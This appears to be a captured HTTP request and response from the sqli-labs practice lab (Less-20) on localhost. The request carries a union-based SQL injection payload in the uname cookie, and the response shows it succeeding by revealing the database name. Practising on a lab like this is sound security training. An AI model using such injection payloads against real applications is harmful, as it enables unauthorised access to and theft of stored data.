 Request
Raw Params Headers Hex
GET /sqli-labs-master/Less-20/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-20/
Cookie: uname=-admin' union select 1,2,database()--+
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union select 1,2,database()-- and expires: Thu 03 Mar 2022 -
Your Login name:2
Your Password:security
Delete Your Cookie!